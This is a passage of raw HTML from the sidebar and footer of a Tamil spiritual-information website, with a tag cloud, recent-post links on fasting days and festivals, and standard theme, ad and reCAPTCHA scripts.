<a href="https://thagavalkalam.com/tag/organic-nel/" class="tag-cloud-link tag-link-81 tag-link-position-9" style="font-size: 10.196078431373pt;" aria-label="organic nel (4 items)">organic nel</a>
<a href="https://thagavalkalam.com/tag/perumal-temple/" class="tag-cloud-link tag-link-84 tag-link-position-10" style="font-size: 8pt;" aria-label="perumal temple (1 item)">perumal temple</a>
<a href="https://thagavalkalam.com/tag/shivan-temple/" class="tag-cloud-link tag-link-83 tag-link-position-11" style="font-size: 11.019607843137pt;" aria-label="shivan temple (6 items)">shivan temple</a>
<a href="https://thagavalkalam.com/tag/tamilnadu/" class="tag-cloud-link tag-link-87 tag-link-position-12" style="font-size: 17.992156862745pt;" aria-label="tamilnadu (132 items)">tamilnadu</a>
<a href="https://thagavalkalam.com/tag/tamilnadu-assembly-constituency/" class="tag-cloud-link tag-link-93 tag-link-position-13" style="font-size: 8pt;" aria-label="tamilnadu Assembly constituency (1 item)">tamilnadu Assembly constituency</a>
<a href="https://thagavalkalam.com/tag/temple/" class="tag-cloud-link tag-link-75 tag-link-position-14" style="font-size: 12.282352941176pt;" aria-label="temple (11 items)">temple</a>
<a href="https://thagavalkalam.com/tag/therinthu-kolvom/" class="tag-cloud-link tag-link-78 tag-link-position-15" style="font-size: 18.211764705882pt;" aria-label="therinthu kolvom (143 items)">therinthu kolvom</a>
<a href="https://thagavalkalam.com/tag/thirukkural/" class="tag-cloud-link tag-link-90 tag-link-position-16" style="font-size: 16.674509803922pt;" aria-label="Thirukkural (75 items)">Thirukkural</a>
<a href="https://thagavalkalam.com/tag/thirupugazh/" class="tag-cloud-link tag-link-91 tag-link-position-17" style="font-size: 8pt;" aria-label="thirupugazh (1 item)">thirupugazh</a>
<a href="https://thagavalkalam.com/tag/vinayagar-temple/" class="tag-cloud-link tag-link-85 tag-link-position-18" style="font-size: 8pt;" aria-label="vinayagar temple (1 item)">vinayagar temple</a></div>
</div><div id="ai_widget-2" class="widget block-widget"><h3 class="widget-title"><span>Ads</span></h3><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="7786239103"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

</aside><!-- #secondary -->


	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer container">

				

		
			<div class="footer-columns clear">

				<div class="ht_grid_1_4 footer-column footer-column-1">
					<div id="text-2" class="widget footer-widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p>நாம் நமது வாழ்வில் சிறப்புற்றும், இன்புற்றும் வாழ ஆன்மீகம் சார்ந்த பல செயல் நம் எல்லோருக்கும் நன்மை பயக்கும். அந்த வகையில் எண்ணிலடங்கா ஆன்மீக தகவல்கள் அனைத்தும் எளிய முறையில் இங்கு உள்ளன.</p>
</div>
		</div><div id="block-4" class="widget footer-widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="widget footer-widget widget_block widget_text">
<p></p>
</div>				</div>

				<div class="ht_grid_1_4 footer-column footer-column-2">
					
		<div id="recent-posts-4" class="widget footer-widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://thagavalkalam.com/2025-august-viratham-dates-significance/">2025 ஆகஸ்ட் மாதம் விரத நாட்கள் | விரதங்களின் முக்கியத்துவம்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/aadi-pooram-2025-date-time-significance/">ஆடி பூரம் 2025 &#8211; முக்கியத்துவம், தேதி மற்றும் நேரம்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/2025-ekadasi-nadkal-tamil-pattiyal/">2025 ஏகாதசி நாட்கள் பட்டியல் – முழுமையான தமிழ் வழிகாட்டி</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/7-natural-remedies-to-prevent-dengue-fever/">டெங்கு காய்ச்சல் தடுக்கும் 7 இயற்கை வழிகள் – வீட்டிலேயே பாதுகாப்பு பெறுங்கள்</a>
									</li>
					</ul>

		</div>				</div>

				<div class="ht_grid_1_4 footer-column footer-column-3">
					<div id="nav_menu-5" class="widget footer-widget widget_nav_menu"><h3 class="widget-title">Pages</h3><div class="menu-pages-container"><ul id="menu-pages-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://thagavalkalam.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://thagavalkalam.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://thagavalkalam.com/disclaimer/">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-238"><a rel="privacy-policy" href="https://thagavalkalam.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://thagavalkalam.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240"><a href="https://thagavalkalam.com/sitemap.xml">Sitemap</a></li>
</ul></div></div>				</div>		

				<div class="ht_grid_1_4 footer-column footer-column-4">
									</div>														

			</div><!-- .footer-columns -->		

		
		<div class="clear"></div>

		<div id="site-bottom" class="clear">

		<div class="container">

			<div class="site-info">

				
				&copy; 2026 <a href="https://thagavalkalam.com">Thagaval kalam</a>- Website design by <a href="https://dizetech.in" rel="noopener" target="_blank">DIZETECH</a>

			</div><!-- .site-info -->			

		</div>
		
		</div><!-- #site-bottom -->

	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="text/javascript">

(function($){ //create closure so we can safely use $ as alias for jQuery

    $(document).ready(function(){

        "use strict"; 

        /*-----------------------------------------------------------------------------------*/
        /*  Slick Mobile Menu
        /*-----------------------------------------------------------------------------------*/
        $('#primary-menu').slicknav({
            prependTo: '#slick-mobile-menu',
            allowParentLinks: true,
            label: 'Menu'            
        });   

    });

})(jQuery);

</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/course\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rtoc_style-css' href='https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/css/rtoc_style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="rtoc_js-js-extra">
/* <![CDATA[ */
var rtocScrollAnimation = {"rtocScrollAnimation":"on"};
var rtocBackButton = {"rtocBackButton":"off"};
var rtocBackDisplayPC = {"rtocBackDisplayPC":""};
var rtocOpenText = {"rtocOpenText":"OPEN"};
var rtocCloseText = {"rtocCloseText":"CLOSE"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/js/rtoc_common.js?ver=6.8.3" id="rtoc_js-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/js/rtoc_scroll.js?ver=6.8.3" id="rtoc_js_scroll-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/js/rtoc_highlight.js?ver=6.8.3" id="rtoc_js_highlight-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/superfish.js?ver=20180610" id="superfish-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/modernizr.min.js?ver=20180610" id="modernizr-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/html5.js?ver=20180610" id="html5-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.flexslider.js?ver=20180610" id="flexslider-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.fitvids.js?ver=20180610" id="fitvids-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.slicknav.min.js?ver=20180610" id="slicknav-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.custom.js?ver=20180610" id="custom-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var sticky_widget_mode=0,sticky_widget_margin=15,ai_block_class_def="code-block";
"undefined"!=typeof sticky_widget_mode&&function(d){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?d():document.addEventListener("DOMContentLoaded",d)}(function(){var d=function(){var e=document.body.clientWidth;document.querySelectorAll(".ai-sticky-widget").forEach((b,a)=>{if(2==sticky_widget_mode)a=b.querySelector("."+ai_block_class_def),null!=a&&(a.style.position="sticky",a.style.position="-webkit-sticky",a.style.top=sticky_widget_margin+"px"),
a=b.querySelector(".ai-sticky-space"),null!=a&&(a.style.height=window.innerHeight+"px");else{var c=b.clientWidth,f=!1;for(a=b.parentElement;"BODY"!=a.tagName;){if(a.classList.contains("theiaStickySidebar")){f=!0;break}var g=a.parentElement,h=g.clientWidth;if(h>1.2*c||h>e/2)break;a=g}if(!f)if(c=a.getBoundingClientRect(),b=b.getBoundingClientRect(),b=c.top-b.top+sticky_widget_margin,0==sticky_widget_mode){if("sticky"!=a.style.position||isNaN(parseInt(a.style.top))||a.style.top<b)if(a.style.position=
"sticky",a.style.position="-webkit-sticky",a.style.top=b+"px","undefined"==typeof ai_no_sticky_sidebar_height)for(b=a;"BODY"!=b.tagName;)if(b=b.parentElement,(b.clientWidth>1.5*a.clientWidth||b.clientWidth>e/2)&&b.clientHeight>a.clientHeight){c=b.clientHeight;a.parentElement.style.height=c+"px";a.parentElement.style.height=c-(b.clientHeight-c)+"px";break}}else 1==sticky_widget_mode&&(window.jQuery&&window.jQuery.fn?jQuery(a).theiaStickySidebar({additionalMarginTop:b,sidebarBehavior:"stick-to-top"}):
console.error("AI STICKY WIDGET MODE Javascript USES jQuery","- jQuery not found"))}})};"undefined"==typeof ai_sticky_sidebar_delay&&(ai_sticky_sidebar_delay=200);setTimeout(function(){d()},ai_sticky_sidebar_delay)});

ai_js_code = true;
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 04:39:25 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oLZkV5InC6xu-9uM9paGEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768518579056');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>